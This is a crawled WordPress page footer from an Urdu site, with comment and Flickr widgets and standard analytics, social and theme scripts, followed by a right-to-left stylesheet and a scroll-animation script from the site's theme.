		<div class="c5ab-widget widget_comment-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oatdeH" ><h3   class=" c5ab-title-NsBLT   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-comment"></span><span class="text ">Recent Comments</span></span></h2><ul class="comments_list"><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%85%d8%b3%d8%a6%d9%84%db%81-%da%a9%d8%b4%d9%85%db%8c%d8%b1-%d8%a7%d9%82%d9%88%d8%a7%d9%85%d9%90-%d9%85%d8%aa%d8%ad%d8%af%db%81-%da%a9%db%8c-%d9%82%d8%b1%d8%a7%d8%b1-%d8%af%d8%a7%d8%af%d9%88%da%ba/">I will right away clutch your rss feed as I can not in finding your 
email subs</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d8%a8%d9%86%d9%88-%d8%b4%d8%ae%d8%b5-%d9%86%db%81%db%8c%da%ba%d8%8c-%d8%b4%d8%ae%d8%b5-%d9%85%d8%b1%d8%ac%d8%a7%d8%aa%d8%a7-%db%81%db%92-%d8%b4%d8%ae%d8%b5%db%8c%d8%aa/">[&#8230;] casino on line australia [&#8230;]</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d8%b8%d9%85-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%8c-%d8%ae%d8%a7%d9%86%db%81-%da%a9%d8%b9%d8%a8%db%81-%da%a9%db%92-%d8%a7%d9%86%d8%af%d8%b1-%d9%86/">[&#8230;] حرم ، کراچی سے مکہ اور پھر مدینے کا سفر </a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d8%a2%d8%a6%d8%b1%db%8c%d9%86-%d9%81%d8%b1%d8%ad%d8%aa-%d8%a7%d9%be%d9%86%db%92-%da%a9%d9%84%d8%a7%d9%85-%da%a9%db%8c-%d8%b7%d8%b1%d8%ad-%d8%ae%d9%88%d8%a8-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b4%d8%a7%d8%b9/">Hello!

My name is Dennis Im from Repwarn.Rocks

Do you know when someone ta</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-4 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEh" ><h3   class=" c5ab-title-PpCPb   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-flickr"></span><span class="text ">FLICKR PHOTO SHORTCODE</span></span></h2></div><div class="c5ab-widget widget_flickr-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-qdWeHs" ><div class="c5ab_flickr clearfix"><a href=https://www.flickr.com/photos/we-are-envato/15647274066/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3940/15647274066_2ee48c3fe9_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485436268/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3945/15485436268_846ccca178_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15668911091/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3956/15668911091_4ef20118b5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484954949/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/5605/15484954949_a4e97a9dc5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647103116/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7490/15647103116_1e4b9033f0_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15668909741/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/5599/15668909741_eaf3db4054_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15670834825/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7544/15670834825_5f55bb7e4e_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485435298/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3946/15485435298_7848e85e0a_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647100406/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3937/15647100406_34599445cf_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952219/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7505/15484952219_c43ae000b4_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952179/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7467/15484952179_5303848c98_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15051463473/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/8667/15051463473_e9b233ec27_s.jpg' alt=''/></a></div></div>		</div>
				</div>
		
						</div>
						
			</div>
					</div>
		</div>
				<div id="inner-footer" class="footer-foot clearfix">
			<div class="c5-main-width c5-main-width-960 clearfix">
				<div class="c5-left">
					<a title="Go Top"  id="gotop" href="#"><span class="fa fa-arrow-circle-o-up"></span> Back to top.</a>
				</div>
				<div class="c5-right">
									</div>
			</div>
		</div>
	</footer>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alyoum\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.60);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.shakhsiyaat.com\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.shakhsiyaat.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.shakhsiyaat.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="c5ab-widgets-js-extra">
/* <![CDATA[ */
var c5_ajax_var = {"url":"https:\/\/www.shakhsiyaat.com\/wp-admin\/admin-ajax.php","nonce":"44ee189169"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/c5ab-widgets.js" id="c5ab-widgets-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.flexslider-min.js" id="c5ab-flexslider-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.magnific-popup.min.js" id="c5ab-magnify-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.tools.min.js" id="c5ab-jquery-tools-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/js/c5ab-front.js" id="c5ab-front-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bones-js-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.shakhsiyaat.com\/wp-admin\/admin-ajax.php","nonce":"44ee189169"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/scripts.js" id="bones-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.webticker.min.js" id="news-ticker-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.isotope.min.js" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/tiptip.js" id="tiptip-js-js"></script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://www.shakhsiyaat.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css' type='text/css' media='all' />
	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
			    	        });
	    </script>
	    	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
	    	
	        });
	    </script>
	            <script  type="text/javascript">
        /***General Custom CSS**/
                /***Skin Custom CSS**/
                            jQuery(document).ready(function($) {
                /* Auto Align Scroll */

                var c5_scroll_auto_align = function (){
                    var window_height =$( window ).height();

                    var screen_scroll_top = $(window).scrollTop();

                    var total_height = window_height + screen_scroll_top;



                    var main_wrap = $('.c5-main-row');
                    var content_refrence = $('#main').height();
                    var main_wrap_offset_top = main_wrap.offset().top;
                    var main_wrap_height = main_wrap.height();

                    var total_main_wrap = main_wrap_offset_top + main_wrap_height;


                    $('.c5-sidebar-parent-wrap ').each(function() {

                        var this_elem = $(this).children('.c5-sidebar-wrap');
                        var this_elem_offset_top = main_wrap.offset().top;
                        var this_elem_height = this_elem.height();

                        var total_this_elem = main_wrap_offset_top + this_elem_height;
                        if( (main_wrap_height - this_elem_height) > 100 && ( this_elem_height < content_refrence) ){
                            if( total_height > total_this_elem  && total_height < total_main_wrap ){
                                this_elem.parent().addClass( 'c5-fixed' );
                                this_elem.parent().css('top','');
                            }
                            else if (total_height > total_main_wrap ) {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().addClass( 'c5-border' );
                                var margin = main_wrap_height - this_elem_height -35;
                                this_elem.parent().css('top',margin);

                            }else {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().css('top','');

                            }
                        }else {
                            this_elem.parent().removeClass( 'c5-fixed' );
                            this_elem.parent().css('top','');
                        }
                    });
                }

                var responsive_viewport = $(window).width();
                if(responsive_viewport >= 768 ){
                    $(window).scroll(c5_scroll_auto_align);
                    c5_scroll_auto_align();
                }
            });

                        </script>
            
		<!-- this page took 0.19185900688171 Seconds to load, Caution if you are using a caching plugin so this won't be an actual data - generated by AlYoum WordPress Theme-->
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127328199-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127328199-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160045459-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160045459-1');
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.shakhsiyaat.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css
body_size: 420
content:
.su-tabs-nav span{margin-right:0;margin-left:3px}.su-tabs-vertical .su-tabs-nav{float:right}.su-tabs-vertical .su-tabs-panes{float:right}.su-tabs-vertical .su-tabs-nav span{margin-left:0}@media only screen and (max-width: 768px){.su-tabs-vertical .su-tabs-nav,.su-tabs-vertical .su-tabs-panes{float:none}}.su-spoiler-title{padding:7px 34px 7px 7px}.su-spoiler-icon{right:7px}.su-spoiler-style-default>.su-spoiler-title{padding-right:27px;padding-left:0}.su-spoiler-style-default>.su-spoiler-title>.su-spoiler-icon{right:0}.su-quote .su-quote-cite{text-align:left}.su-column{margin:0 0 0 4%;float:right}.su-column-last{margin-left:0}.su-row .su-column{margin:0 4% 0 0}.su-row .su-column.su-column-size-1-1{margin-left:0;margin-right:0}.su-row .su-column:first-child{margin-right:0}@media only screen{[class*="su-column"]+[class*="su-column"]:last-child{float:left}}.su-service-title img,.su-service-title i{left:auto;right:0}.su-label{margin-right:0;margin-left:0.3em}.su-dropcap{float:right;margin:0.2em 0 0.2em 0.5em}.su-list ul li{padding:4px 2em 4px 0 !important}.su-list ul li>img,.su-list ul li i{left:auto;right:0}


--- FILE ---
content_type: text/javascript
request_url: https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/js/c5ab-front.js
body_size: 401
content:
jQuery(document).ready(function ($) {

	$('[data-animation-name]').each(function(index){
		var b = $(window).scrollTop();
		var a = $(this).offset().top -  $(window).height();
		var animataion = $(this).attr('data-animation-name');
		
		var this_element = $(this);
		var css_code = "";
			
		var delay = this_element.attr("data-animation-delay");
		if(delay){
			css_code += "animation-delay:" + delay + ";";
			css_code += "-webkit-animation-delay:" + delay + ";";
			css_code += "-moz-animation-delay:" + delay + ";";
			css_code += "-ms-animation-delay:" + delay + ";";
			css_code += "-o-animation-delay:" + delay + ";";
		}
		
		var duration = this_element.attr("data-animation-duration");
		if(duration){
			css_code += "animation-duration:" + delay + ";";
			css_code += "-webkit-animation-duration:" + delay + ";";
			css_code += "-moz-animation-duration:" + delay + ";";
			css_code += "-ms-animation-duration:" + delay + ";";
			css_code += "-o-animation-duration:" + delay + ";";
		}
		this_element.attr('style' , css_code);
		
		if(b > a){
			$(this).addClass('showme animated ' +  animataion);
		}
	});
	
	$(window).scroll(function() {
	    $('[data-animation-name]').each(function(index){
	    	var b = $(window).scrollTop();
	    	var a = $(this).offset().top - $(window).height();
	    	var animataion = $(this).attr('data-animation-name');
	    	if(b > a){
	    		$(this).addClass('showme animated ' +  animataion);
	    	}
	    });
	    
	});

});